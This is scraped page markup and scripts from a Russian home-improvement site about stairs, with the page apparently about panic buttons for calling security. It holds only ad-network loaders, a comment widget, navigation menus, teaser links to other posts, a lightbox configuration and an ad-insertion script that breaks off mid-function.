cachedBlocksArray[292545] = "<!-- Yandex.RTB R-A-2167805-21 --><div id=\"yandex_rtb_R-A-2167805-21\"><\/div><scr"+"ipt>window.yaContextCb.push(()=>{  Ya.Context.AdvManager.render({    renderTo: &#039;yandex_rtb_R-A-2167805-21&#039;,    blockId: &#039;R-A-2167805-21&#039;  })})<\/scr"+"ipt>";
cachedBlocksArray[292553] = "<!-- Yandex.RTB R-A-2167805-11 --><div id=\"yandex_rtb_R-A-2167805-11\"><\/div><scr"+"ipt>window.yaContextCb.push(()=>{  Ya.Context.AdvManager.render({    renderTo: &#039;yandex_rtb_R-A-2167805-11&#039;,    blockId: &#039;R-A-2167805-11&#039;  })})<\/scr"+"ipt>";
cachedBlocksArray[292552] = "<!-- Yandex.RTB R-A-2167805-9 --><div id=\"yandex_rtb_R-A-2167805-9\"><\/div><scr"+"ipt>window.yaContextCb.push(()=>{  Ya.Context.AdvManager.render({    renderTo: &#039;yandex_rtb_R-A-2167805-9&#039;,    blockId: &#039;R-A-2167805-9&#039;  })})<\/scr"+"ipt>";
cachedBlocksArray[292547] = "<!-- Yandex.RTB R-A-2167805-5 --><div id=\"yandex_rtb_R-A-2167805-5\"><\/div><scr"+"ipt>window.yaContextCb.push(()=>{  Ya.Context.AdvManager.render({    renderTo: &#039;yandex_rtb_R-A-2167805-5&#039;,    blockId: &#039;R-A-2167805-5&#039;  })})<\/scr"+"ipt>";
cachedBlocksArray[292546] = "<!-- Yandex.RTB R-A-2167805-3 --><div id=\"yandex_rtb_R-A-2167805-3\"><\/div><scr"+"ipt>window.yaContextCb.push(()=>{  Ya.Context.AdvManager.render({    renderTo: &#039;yandex_rtb_R-A-2167805-3&#039;,    blockId: &#039;R-A-2167805-3&#039;  })})<\/scr"+"ipt>";
cachedBlocksArray[292558] = "<scr"+"ipt async src=\"https:\/\/ad.mail.ru\/static\/ads-async.js\"><\/scr"+"ipt><ins class=\"mrg-tag\" style=\"display:inline-block;text-decoration: none;\" data-ad-client=\"ad-1056753\" data-ad-slot=\"1056753\"><\/ins>  <scr"+"ipt>(MRGtag = window.MRGtag || []).push({})<\/scr"+"ipt><div style=\"height:100px\"><\/div> ";
cachedBlocksArray[292557] = "<!-- Yandex.RTB R-A-2167805-14 --><div id=\"yandex_rtb_R-A-2167805-14\"><\/div><scr"+"ipt>window.yaContextCb.push(()=>{  Ya.Context.AdvManager.render({    renderTo: &#039;yandex_rtb_R-A-2167805-14&#039;,    blockId: &#039;R-A-2167805-14&#039;  })})<\/scr"+"ipt>";
cachedBlocksArray[292556] = "<scr"+"ipt async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-4766766948413850\"     crossorigin=\"anonymous\"><\/scr"+"ipt><!-- 7lestniccom_pkmob_allcat_12-2_Ads_300*600 --><ins class=\"adsbygoogle\"     style=\"display:inline-block;width:300px;height:600px\"     data-ad-client=\"ca-pub-4766766948413850\"     data-ad-slot=\"3954763088\"><\/ins><scr"+"ipt>     (adsbygoogle = window.adsbygoogle || []).push({});<\/scr"+"ipt>";
cachedBlocksArray[292555] = "<scr"+"ipt async src=\"https:\/\/ad.mail.ru\/static\/ads-async.js\"><\/scr"+"ipt><ins class=\"mrg-tag\" style=\"display:inline-block;text-decoration: none;\" data-ad-client=\"ad-1056745\" data-ad-slot=\"1056745\"><\/ins>  <scr"+"ipt>(MRGtag = window.MRGtag || []).push({})<\/scr"+"ipt>";
</script>					    </div>
					
					    					
				    						    <div class="article_info">
					        <div itemprop="author" itemscope itemtype="https://schema.org/Person" class="the_author"><span class="author_icon"></span>Автор: <span itemprop="name">Александр Белозеров</span></div>					        					        					    </div>
					    				    </div>
				    
				    <div class="c_single-data">
					    						    <div class="c_single-gocomm goto" data-scroll="respond">Комментировать</div>
						    <div class="c_item-data__comm c_single-data__item"><span class="cackle-postid" id="c101985">0</span></div>					    					    <div class="c_item-data__view c_single-data__item">2&nbsp;333 просмотров</div>				    								<div class="c_single-data__share with_zenLink">  <script src="https://yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script><script src="https://yastatic.net/share2/share.js"></script><div class="ya-share2" data-services="vkontakte,facebook,twitter,odnoklassniki,moimir,gplus,telegram" data-limit="6" data-size="m"></div></div>					    				    </div>
				    
				    				
			    </div>
			    
			    <meta itemprop="datePublished" content="2019-04-22"/>
			    <meta itemprop="dateModified" content="2019-04-21"/>
			    <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://7lestnic.com/bezopasnost/knopka-trevozhnoj-signalizacii.html" content="Тревожная кнопка для вызова охраны"/>
			    <meta itemprop="description" content="Особенности охранной системы, принцип действия и виды тревожных кнопок. Описание стационарных и мобильных моделей. Выбор, монтаж и обслуживание оборудования, нюансы при установке."/>
			    			        <div class="c_comment" id="comment">
				            <style>
    #mc-container{
        padding: 10px;
    }
</style>

<div class="comments-area">
    <div id="mc-container">
        <div id="mc-content">

                    </div>
    </div>
</div>

    
<script type="text/javascript">
    cackle_widget = window.cackle_widget || [];
    cackle_widget.push({
        widget: 'Comment', countContainer: 'c101985',
        id: '63618',
        channel: '101985'
            ,
        callback: {
            ready: [function() {
                var count = document.getElementById('c101985');
                if(count!=null){
                    var val = isNaN(parseInt(count.innerHTML))? 0: parseInt(count.innerHTML);
                    count.innerHTML=Cackle.Comment.lang[cackle_widget[0].lang].commentCount(val);
                }

                }]
            }
                });
            document.getElementById('mc-container').innerHTML = '';
            (function() {
                var mc = document.createElement('script');
                mc.type = 'text/javascript';
                mc.async = true;
                mc.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://cackle.me/widget.js';
                var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(mc, s.nextSibling);
            })();
    </script>

    
			        </div>
		    				

			</article>

		</main>

		<aside itemscope itemtype="http://schema.org/WPSideBar" class="c_sidebar single_c_sidebar">
	<div id="custom_html-3" class="widget_text s_box widget_custom_html"><div class="textwidget custom-html-widget"><!-- 1ый Виджет сайтбар не Фикс Профит Медия -->
<div class="rl_cnt_bg" data-id="292555"></div></div></div><div id="nav_menu-2" class="s_box widget_nav_menu"><div class="s_head">Виды лестниц</div><div class="menu-menyu-v-saytbare-lestnitsyi-container"><ul id="menu-menyu-v-saytbare-lestnitsyi" class="menu"><li id="menu-item-8671" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8671"><a href="https://7lestnic.com/alyuminievaya">Алюминиевые</a></li>
<li id="menu-item-8672" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8672"><a href="https://7lestnic.com/betonnie">Бетонные</a></li>
<li id="menu-item-8673" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8673"><a href="https://7lestnic.com/veryovochnye">Верёвочные</a></li>
<li id="menu-item-8674" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8674"><a href="https://7lestnic.com/derevyannye">Деревянные</a></li>
<li id="menu-item-8675" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8675"><a href="https://7lestnic.com/kombinirovannie">Комбинированные</a></li>
<li id="menu-item-8676" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8676"><a href="https://7lestnic.com/metallicheskie">Металлические</a></li>
<li id="menu-item-8677" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8677"><a href="https://7lestnic.com/steklyannie">Стеклянные</a></li>
</ul></div></div><div id="nav_menu-3" class="s_box widget_nav_menu"><div class="s_head">Комплектующие к лестницам</div><div class="menu-komplektuyushhie-k-lestnitsam-container"><ul id="menu-komplektuyushhie-k-lestnitsam" class="menu"><li id="menu-item-8678" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8678"><a href="https://7lestnic.com/komplektuyushhie/balyasiny">Балясины</a></li>
<li id="menu-item-8679" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8679"><a href="https://7lestnic.com/komplektuyushhie/ograzhdeniya">Ограждения</a></li>
<li id="menu-item-8680" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8680"><a href="https://7lestnic.com/komplektuyushhie/perila">Перила</a></li>
<li id="menu-item-8681" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8681"><a href="https://7lestnic.com/komplektuyushhie/poruchni">Поручни</a></li>
<li id="menu-item-8682" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8682"><a href="https://7lestnic.com/komplektuyushhie/stupenka">Ступени</a></li>
</ul></div></div><div id="custom_html-2" class="widget_text s_box widget_custom_html"><div class="textwidget custom-html-widget"><!-- 2ой Виджет сайтбар не Фикс Профит Медия -->
<div class="rl_cnt_bg" data-id="292556"></div></div></div><div id="nav_menu-4" class="s_box widget_nav_menu"><div class="s_head">Популярные рубрики</div><div class="menu-rubriki-v-saytbare-container"><ul id="menu-rubriki-v-saytbare" class="menu"><li id="menu-item-8683" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8683"><a href="https://7lestnic.com/dizajn">Дизайн</a></li>
<li id="menu-item-8686" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8686"><a href="https://7lestnic.com/oblast-primeneniya">Область применения</a></li>
<li id="menu-item-8687" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8687"><a href="https://7lestnic.com/raschety-i-parametry">Расчеты и параметры</a></li>
<li id="menu-item-8688" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8688"><a href="https://7lestnic.com/svoimi-rukami">Своими руками</a></li>
<li id="menu-item-8684" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8684"><a href="https://7lestnic.com/interesnoe">Интересное</a></li>
<li id="menu-item-8685" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8685"><a href="https://7lestnic.com/news">Новости</a></li>
</ul></div></div><div id="custom_html-4" class="widget_text s_box widget_custom_html"><div class="textwidget custom-html-widget"><!-- 3ий Виджет сайтбар  Фикс Профит Медия -->
<div class="rl_cnt_bg" data-id="292557"></div>
</div></div></aside>
	</div>
</div>

<div class="m_box c_interest popular_posts"><div class="m_inb"><div class="c_interest-head">Это интересно</div><div class="c_interest-cat"><div itemscope itemtype="http://schema.org/BlogPosting" class="c_start-item" data-id="378229">

    <img width="2221" height="1666" src="https://7lestnic.com/wp-content/uploads/2025/10/1.jpg" class="attachment-start size-start wp-post-image" alt="" loading="lazy" itemprop="image" srcset="https://7lestnic.com/wp-content/uploads/2025/10/1.jpg 2221w, https://7lestnic.com/wp-content/uploads/2025/10/1-300x225.jpg 300w, https://7lestnic.com/wp-content/uploads/2025/10/1-400x300.jpg 400w, https://7lestnic.com/wp-content/uploads/2025/10/1-1536x1152.jpg 1536w, https://7lestnic.com/wp-content/uploads/2025/10/1-2048x1536.jpg 2048w" sizes="(max-width: 2221px) 100vw, 2221px" />	
		    <span class="c_start-item__cat">Интересное</span>
		
	<header itemprop="name">
	    <a itemprop="url" href="https://7lestnic.com/interesnoe/378229.html" class="c_start-item__link"><span itemprop="headline">Изготовление свечей своими силами: искусство и удовольствие</span></a>
	</header>
	
	<meta itemprop="author" content="Anisa">	
	<time itemprop="datePublished" datetime="2025-10-20"></time>	
		
	<div class="c_start-item__comm"><span class="cackle-postid" id="c378229">0 комментариев</span></div>
	
</div><div itemscope itemtype="http://schema.org/BlogPosting" class="c_start-item" data-id="378225">

    <img width="1280" height="720" src="https://7lestnic.com/wp-content/uploads/2025/10/80bc48aada59207f6f73badcab9ec30c.jpg" class="attachment-start size-start wp-post-image" alt="" loading="lazy" itemprop="image" srcset="https://7lestnic.com/wp-content/uploads/2025/10/80bc48aada59207f6f73badcab9ec30c.jpg 1280w, https://7lestnic.com/wp-content/uploads/2025/10/80bc48aada59207f6f73badcab9ec30c-300x169.jpg 300w, https://7lestnic.com/wp-content/uploads/2025/10/80bc48aada59207f6f73badcab9ec30c-533x300.jpg 533w" sizes="(max-width: 1280px) 100vw, 1280px" />	
		    <span class="c_start-item__cat">Интересное</span>
		
	<header itemprop="name">
	    <a itemprop="url" href="https://7lestnic.com/interesnoe/378225.html" class="c_start-item__link"><span itemprop="headline">Кран шаровой разборный: устройство, преимущества и применение</span></a>
	</header>
	
	<meta itemprop="author" content="Anisa">	
	<time itemprop="datePublished" datetime="2025-10-14"></time>	
		
	<div class="c_start-item__comm"><span class="cackle-postid" id="c378225">0 комментариев</span></div>
	
</div><div itemscope itemtype="http://schema.org/BlogPosting" class="c_start-item" data-id="378223">

    											<img itemprop="image" src="https://7lestnic.com/wp-content/themes/sky/img/noimage/noimage_360_260.png" alt="No Image">
											
		    <span class="c_start-item__cat">Интересное</span>
		
	<header itemprop="name">
	    <a itemprop="url" href="https://7lestnic.com/interesnoe/tipichnyje-njeispravnosti-noutbukov-samsung-diagnostika-i-rjeshjenije.html" class="c_start-item__link"><span itemprop="headline">Типичные неисправности ноутбуков Samsung: диагностика и решение</span></a>
	</header>
	
	<meta itemprop="author" content="Alyona">	
	<time itemprop="datePublished" datetime="2025-10-10"></time>	
	<meta itemprop="description" content="Типичные неисправности ноутбуков Samsung и их диагностика. Практические решения наиболее распространенных проблем."/>	
	<div class="c_start-item__comm"><span class="cackle-postid" id="c378223">0 комментариев</span></div>
	
</div><div itemscope itemtype="http://schema.org/BlogPosting" class="c_start-item" data-id="378221">

    											<img itemprop="image" src="https://7lestnic.com/wp-content/themes/sky/img/noimage/noimage_360_260.png" alt="No Image">
											
		    <span class="c_start-item__cat">Интересное</span>
		
	<header itemprop="name">
	    <a itemprop="url" href="https://7lestnic.com/interesnoe/isklyuchitelnie-metodiki-po-ustraneniyu-problem-https-my-master-net-ua-ua-generator-url-ua.html" class="c_start-item__link"><span itemprop="headline">Исключительные методики по устранению проблем сигнала</span></a>
	</header>
	
	<meta itemprop="author" content="Alyona">	
	<time itemprop="datePublished" datetime="2025-10-10"></time>	
	<meta itemprop="description" content="Практическое руководство по устранению проблемы отсутствия сигнала на телевизоре с проверкой источников, кабелей и настроек каналов."/>	
	<div class="c_start-item__comm"><span class="cackle-postid" id="c378221">0 комментариев</span></div>
	
</div><div itemscope itemtype="http://schema.org/BlogPosting" class="c_start-item" data-id="378218">

    <img width="400" height="300" src="https://7lestnic.com/wp-content/uploads/2025/10/ustanovka-rozetok-0.jpg" class="attachment-start size-start wp-post-image" alt="" loading="lazy" itemprop="image" srcset="https://7lestnic.com/wp-content/uploads/2025/10/ustanovka-rozetok-0.jpg 400w, https://7lestnic.com/wp-content/uploads/2025/10/ustanovka-rozetok-0-300x225.jpg 300w" sizes="(max-width: 400px) 100vw, 400px" />	
		    <span class="c_start-item__cat">Интересное</span>
		
	<header itemprop="name">
	    <a itemprop="url" href="https://7lestnic.com/interesnoe/378218.html" class="c_start-item__link"><span itemprop="headline">Замена розетки своими руками: пошаговая инструкция по безопасному монтажу</span></a>
	</header>
	
	<meta itemprop="author" content="Anisa">	
	<time itemprop="datePublished" datetime="2025-10-09"></time>	
		
	<div class="c_start-item__comm"><span class="cackle-postid" id="c378218">0 комментариев</span></div>
	
</div><div itemscope itemtype="http://schema.org/BlogPosting" class="c_start-item" data-id="378215">

    <img width="612" height="408" src="https://7lestnic.com/wp-content/uploads/2025/10/refrigerator_repair_0008.jpg" class="attachment-start size-start wp-post-image" alt="" loading="lazy" itemprop="image" srcset="https://7lestnic.com/wp-content/uploads/2025/10/refrigerator_repair_0008.jpg 612w, https://7lestnic.com/wp-content/uploads/2025/10/refrigerator_repair_0008-300x200.jpg 300w, https://7lestnic.com/wp-content/uploads/2025/10/refrigerator_repair_0008-450x300.jpg 450w" sizes="(max-width: 612px) 100vw, 612px" />	
		    <span class="c_start-item__cat">Интересное</span>
		
	<header itemprop="name">
	    <a itemprop="url" href="https://7lestnic.com/interesnoe/electrolux.html" class="c_start-item__link"><span itemprop="headline">Замена терморегулятора в холодильнике Electrolux</span></a>
	</header>
	
	<meta itemprop="author" content="Anisa">	
	<time itemprop="datePublished" datetime="2025-10-09"></time>	
		
	<div class="c_start-item__comm"><span class="cackle-postid" id="c378215">0 комментариев</span></div>
	
</div><div itemscope itemtype="http://schema.org/BlogPosting" class="c_start-item" data-id="378212">

    <img width="474" height="545" src="https://7lestnic.com/wp-content/uploads/2025/10/photo.png" class="attachment-start size-start wp-post-image" alt="" loading="lazy" itemprop="image" srcset="https://7lestnic.com/wp-content/uploads/2025/10/photo.png 474w, https://7lestnic.com/wp-content/uploads/2025/10/photo-261x300.png 261w" sizes="(max-width: 474px) 100vw, 474px" />	
		    <span class="c_start-item__cat">Интересное</span>
		
	<header itemprop="name">
	    <a itemprop="url" href="https://7lestnic.com/interesnoe/378212.html" class="c_start-item__link"><span itemprop="headline">Покупка алюминиевых окон в Алматы</span></a>
	</header>
	
	<meta itemprop="author" content="Anisa">	
	<time itemprop="datePublished" datetime="2025-10-01"></time>	
		
	<div class="c_start-item__comm"><span class="cackle-postid" id="c378212">0 комментариев</span></div>
	
</div><div itemscope itemtype="http://schema.org/BlogPosting" class="c_start-item" data-id="378209">

    <img width="700" height="345" src="https://7lestnic.com/wp-content/uploads/2025/09/a269fbc973c6a509c860acf1d8e389a0-1.jpg" class="attachment-start size-start wp-post-image" alt="" loading="lazy" itemprop="image" srcset="https://7lestnic.com/wp-content/uploads/2025/09/a269fbc973c6a509c860acf1d8e389a0-1.jpg 700w, https://7lestnic.com/wp-content/uploads/2025/09/a269fbc973c6a509c860acf1d8e389a0-1-300x148.jpg 300w, https://7lestnic.com/wp-content/uploads/2025/09/a269fbc973c6a509c860acf1d8e389a0-1-600x296.jpg 600w" sizes="(max-width: 700px) 100vw, 700px" />	
		    <span class="c_start-item__cat">Интересное</span>
		
	<header itemprop="name">
	    <a itemprop="url" href="https://7lestnic.com/interesnoe/378209.html" class="c_start-item__link"><span itemprop="headline">Разновидности грузоперевозок</span></a>
	</header>
	
	<meta itemprop="author" content="Anisa">	
	<time itemprop="datePublished" datetime="2025-09-30"></time>	
		
	<div class="c_start-item__comm"><span class="cackle-postid" id="c378209">0 комментариев</span></div>
	
</div><div itemscope itemtype="http://schema.org/BlogPosting" class="c_start-item" data-id="378205">

    <img width="1527" height="1016" src="https://7lestnic.com/wp-content/uploads/2025/09/foto-dlya-slajdera_50.jpg" class="attachment-start size-start wp-post-image" alt="" loading="lazy" itemprop="image" srcset="https://7lestnic.com/wp-content/uploads/2025/09/foto-dlya-slajdera_50.jpg 1527w, https://7lestnic.com/wp-content/uploads/2025/09/foto-dlya-slajdera_50-300x200.jpg 300w, https://7lestnic.com/wp-content/uploads/2025/09/foto-dlya-slajdera_50-451x300.jpg 451w" sizes="(max-width: 1527px) 100vw, 1527px" />	
		    <span class="c_start-item__cat">Интересное</span>
		
	<header itemprop="name">
	    <a itemprop="url" href="https://7lestnic.com/interesnoe/378205.html" class="c_start-item__link"><span itemprop="headline">Алюминиевые раздвижные балконы или теплое ПВХ остекление</span></a>
	</header>
	
	<meta itemprop="author" content="Anisa">	
	<time itemprop="datePublished" datetime="2025-09-28"></time>	
		
	<div class="c_start-item__comm"><span class="cackle-postid" id="c378205">0 комментариев</span></div>
	
</div><div itemscope itemtype="http://schema.org/BlogPosting" class="c_start-item" data-id="378202">

    <img width="1000" height="750" src="https://7lestnic.com/wp-content/uploads/2025/09/dizayn-interyera-4-komnatnoj-kvartiry-126-kv-m-foto-2-4017.jpg" class="attachment-start size-start wp-post-image" alt="" loading="lazy" itemprop="image" srcset="https://7lestnic.com/wp-content/uploads/2025/09/dizayn-interyera-4-komnatnoj-kvartiry-126-kv-m-foto-2-4017.jpg 1000w, https://7lestnic.com/wp-content/uploads/2025/09/dizayn-interyera-4-komnatnoj-kvartiry-126-kv-m-foto-2-4017-300x225.jpg 300w, https://7lestnic.com/wp-content/uploads/2025/09/dizayn-interyera-4-komnatnoj-kvartiry-126-kv-m-foto-2-4017-400x300.jpg 400w" sizes="(max-width: 1000px) 100vw, 1000px" />	
		    <span class="c_start-item__cat">Дизайн</span>
		
	<header itemprop="name">
	    <a itemprop="url" href="https://7lestnic.com/dizajn/378202.html" class="c_start-item__link"><span itemprop="headline">Большой диван в гостиную: комфорт, стиль и функциональность</span></a>
	</header>
	
	<meta itemprop="author" content="Anisa">	
	<time itemprop="datePublished" datetime="2025-09-13"></time>	
		
	<div class="c_start-item__comm"><span class="cackle-postid" id="c378202">0 комментариев</span></div>
	
</div><div itemscope itemtype="http://schema.org/BlogPosting" class="c_start-item" data-id="378199">

    <img width="790" height="592" src="https://7lestnic.com/wp-content/uploads/2025/09/foto-3d-panelej-dlya-sten-v-interere-8.jpg" class="attachment-start size-start wp-post-image" alt="" loading="lazy" itemprop="image" srcset="https://7lestnic.com/wp-content/uploads/2025/09/foto-3d-panelej-dlya-sten-v-interere-8.jpg 790w, https://7lestnic.com/wp-content/uploads/2025/09/foto-3d-panelej-dlya-sten-v-interere-8-300x225.jpg 300w, https://7lestnic.com/wp-content/uploads/2025/09/foto-3d-panelej-dlya-sten-v-interere-8-400x300.jpg 400w" sizes="(max-width: 790px) 100vw, 790px" />	
		    <span class="c_start-item__cat">Интересное</span>
		
	<header itemprop="name">
	    <a itemprop="url" href="https://7lestnic.com/interesnoe/378199.html" class="c_start-item__link"><span itemprop="headline">Декоративные звукоизоляционные панели: стиль и комфорт в одном решении</span></a>
	</header>
	
	<meta itemprop="author" content="Anisa">	
	<time itemprop="datePublished" datetime="2025-09-13"></time>	
		
	<div class="c_start-item__comm"><span class="cackle-postid" id="c378199">0 комментариев</span></div>
	
</div><div itemscope itemtype="http://schema.org/BlogPosting" class="c_start-item" data-id="378196">

    <img width="1024" height="682" src="https://7lestnic.com/wp-content/uploads/2025/09/c30e85326a9ec1820b24485b19e2dfd7.jpeg" class="attachment-start size-start wp-post-image" alt="" loading="lazy" itemprop="image" srcset="https://7lestnic.com/wp-content/uploads/2025/09/c30e85326a9ec1820b24485b19e2dfd7.jpeg 1024w, https://7lestnic.com/wp-content/uploads/2025/09/c30e85326a9ec1820b24485b19e2dfd7-300x200.jpeg 300w, https://7lestnic.com/wp-content/uploads/2025/09/c30e85326a9ec1820b24485b19e2dfd7-450x300.jpeg 450w" sizes="(max-width: 1024px) 100vw, 1024px" />	
		    <span class="c_start-item__cat">Интересное</span>
		
	<header itemprop="name">
	    <a itemprop="url" href="https://7lestnic.com/interesnoe/378196.html" class="c_start-item__link"><span itemprop="headline">Какие травы для заваривания чая лучше выращивать на загородном участке?</span></a>
	</header>
	
	<meta itemprop="author" content="Anisa">	
	<time itemprop="datePublished" datetime="2025-09-11"></time>	
		
	<div class="c_start-item__comm"><span class="cackle-postid" id="c378196">0 комментариев</span></div>
	
</div></div></div></div>
<footer itemscope itemtype="http://schema.org/WPFooter" class="m_box footer">
	<div class="m_inb">
		<div class="h_logo f_logo">
		    7 лестниц		</div>
		<div class="f_info">
		    			    <div class="f_menu">
				    <nav itemscope itemtype="http://schema.org/SiteNavigationElement"><div class="menu-top_menu-container"><ul id="menu-top_menu-1" class="footer_menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4689"><a href="https://7lestnic.com/stranica-reklamodatelyam">Реклама на сайте</a></li>
</ul></div></nav>
			    </div>
						<div class="f_copy">© 2023 | Копирование информации с сайта разрешено только с указанием активной открытой для индексации ссылки на источник.</div>
		</div>
	</div>
</footer>

	



<!-- Fancybox for WordPress v3.3.3 -->
<style type="text/css">
	.fancybox-slide--image .fancybox-content{background-color: #FFFFFF}div.fancybox-caption{display:none !important;}
	
	img.fancybox-image{border-width:10px;border-color:#FFFFFF;border-style:solid;height:auto;}
	div.fancybox-bg{background-color:rgba(102,102,102,0.3);opacity:1 !important;}div.fancybox-content{border-color:#FFFFFF}
	div#fancybox-title{background-color:#FFFFFF}
	div.fancybox-content{background-color:#FFFFFF}
	div#fancybox-title-inside{color:#333333}
	
	
	
	div.fancybox-caption p.caption-title{display:inline-block}
	div.fancybox-caption p.caption-title{font-size:14px}
	div.fancybox-caption p.caption-title{color:#333333}
	div.fancybox-caption {color:#333333}div.fancybox-caption p.caption-title {background:#fff; width:auto;padding:10px 30px;}div.fancybox-content p.caption-title{color:#333333;margin: 0;padding: 5px 0;}
</style><script type="text/javascript">
	jQuery(function(){

		jQuery.fn.getTitle = function() { // Copy the title of every IMG tag and add it to its parent A so that fancybox can show titles
			var arr = jQuery("a[data-fancybox]");
									jQuery.each(arr, function() {
										var title = jQuery(this).children("img").attr("title");
										 var caption = jQuery(this).next("figcaption").html();
                                        if(caption && title){jQuery(this).attr("title",title+" " + caption)}else if(title){ jQuery(this).attr("title",title);}else if(caption){jQuery(this).attr("title",caption);}
									});			}

		// Supported file extensions

                var thumbnails = jQuery("a:has(img)").not(".nolightbox").not('.envira-gallery-link').not('.ngg-simplelightbox').filter(function () {
            return /\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
        });
        

		// Add data-type iframe for links that are not images or videos.
        var iframeLinks = jQuery('.fancyboxforwp').filter( function() { return ! /\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href')) }).filter( function() { return ! /vimeo|youtube/i.test(jQuery(this).attr('href')) });
        iframeLinks.attr({ "data-type" : "iframe" }).getTitle();

				// Gallery All
		thumbnails.addClass("fancyboxforwp").attr("data-fancybox","gallery").getTitle();
        iframeLinks.attr({ "data-fancybox":"gallery" }).getTitle();

		// Gallery type NONE
		


		// Call fancybox and apply it on any link with a rel atribute that starts with "fancybox", with the options set on the admin panel
		jQuery("a.fancyboxforwp").fancyboxforwp({
			loop: false,
			smallBtn: false,
			zoomOpacity: "auto",
			animationEffect: "fade",
			animationDuration: 500,
			transitionEffect: "fade",
			transitionDuration : "300",
			overlayShow: true,
			overlayOpacity: "0.3",
			titleShow: true,
			titlePosition: "inside",
			keyboard: true,
			showCloseButton: false,
			arrows: true,
			clickContent: false,
            clickSlide: "close",
			wheel: false,
			toolbar: true,
			preventCaptionOverlap: true,
			onInit: function() { },			onDeactivate: function() { },			beforeClose: function() { },			afterShow: function() { },			afterClose: function() { },			caption : function( instance, item ) {var testing = jQuery(this).context.title;var caption = jQuery(this).data('caption') || '';if ( item.type === 'image' && testing.length ) {caption = (caption.length ? caption + '<br />' : '') + '<p class="caption-title">'+testing+'</p>' ;}return caption;},
			afterLoad : function( instance, current ) {current.$content.append('<div class=\"fancybox-custom-caption inside-caption\" style=\" position: absolute;left:0;right:0;color:#000;margin:0 auto;bottom:0;text-align:center;background-color:#FFFFFF \">' + current.opts.caption + '</div>');},
					});
		
	})
</script>
<!-- END Fancybox for WordPress -->
<div id="wondergridgallerylightbox_options" data-skinsfoldername="skins/default/"  data-jsfolder="https://7lestnic.com/wp-content/plugins/modesco-wonderplugin-gridgallery/engine/" style="display:none;"></div><script>
if (typeof rb_ajaxurl==='undefined') {var rb_ajaxurl = 'https://7lestnic.com/wp-admin/admin-ajax.php';}
if (typeof rb_csrf==='undefined') {var rb_csrf = 'a0752e818d';}
if (typeof gather_content==='undefined') {var gather_content = true;}
window.RFWP_BlockInserting = class {
    _blockSettingArray;

    static endedSc = false;
    static endedCc = false;

    constructor(blockSettingArray) {
        this._blockSettingArray = blockSettingArray;
    }

    static launch(blockSettingArray) {
        var $this = this;
        if (window.jsInputerLaunch !== undefined && [15, 10].includes(window.jsInputerLaunch)) {
            var item = new RFWP_BlockInserting(blockSettingArray);
            item.insert();
            if (!this.endedSc) {
                item.shortcodesInsert();
            }
            if (!this.endedCc) {
                /* clearUnsuitableCache(0); */
            }
            /* blocksReposition();
            cachePlacing();
            symbolMarkersPlaced(); */
        } else {
            setTimeout(function () {
                $this.launch(blockSettingArray);
            }, 50);
        }
    }

    insert() {
        let repeatInsert = false;
        let index, parent_with_content, usedBlockSettingArrayIds, lordOfElements, contentLength, rejectedBlocks,
            containerFor6th, containerFor7th, countHeaders, blockSetting, currentElement, currentElementArray, elPlace;

        document.querySelectorAll(".content_pointer_class").forEach((content_pointer) => {
            parent_with_content = content_pointer.parentElement;
            usedBlockSettingArrayIds = (content_pointer.getAttribute('data-block-ids') || "").split(',');
            lordOfElements = parent_with_content;
            parent_with_content = parent_with_content.parentElement;
            contentLength = content_pointer.getAttribute('data-content-length');
            rejectedBlocks = content_pointer.getAttribute('data-rejected-blocks');
            if (rejectedBlocks&&rejectedBlocks.length > 0) {
                rejectedBlocks = rejectedBlocks.split(',');
            }
            containerFor6th = [];
            containerFor7th = [];

            countHeaders = parent_with_content.querySelectorAll('h1, h2, h3, h4, h5, h6').length;

            while((index = usedBlockSettingArrayIds.findIndex((el) => el === "")) >= 0) {
                usedBlockSettingArrayIds.splice(index, 1);
            }

            if (contentLength < 1) {
                contentLength = parent_with_content.innerText.length
            }

            for (var i = 0; i < this._blockSettingArray.length; i++) {
                blockSetting = this._blockSettingArray[i];
                currentElement = null;
                currentElementArray = [];

                try {
                    const binderName = blockSetting["rb_under"];

                    if (!blockSetting["text"] ||
                        (blockSetting["text"] && blockSetting["text"].length < 1)
                    ) {
                        this._blockSettingArray.splice(i--, 1);
                        continue;
                    }

                    if (rejectedBlocks&&rejectedBlocks.includes(blockSetting["id"]) ||
                        (blockSetting["maxHeaders"] > 0 && blockSetting["maxHeaders"] < parseInt(countHeaders)) ||
                        (blockSetting["maxSymbols"] > 0 && blockSetting["maxSymbols"] < parseInt(contentLength)) ||
                        (content_pointer.classList.contains("hard-content") && blockSetting["setting_type"] !== 3)
                    ) {
                        continue;
                    }

                    const elementToAdd = this.createBlockElement(blockSetting),
                        block_number = elementToAdd.children[0].attributes['data-id'].value;

                    if (usedBlockSettingArrayIds.length > 0 && usedBlockSettingArrayIds.includes(block_number)) {
                        continue;
                    }

                    if ((blockSetting["minHeaders"] > 0)&&(blockSetting["minHeaders"] > countHeaders)) {continue;}
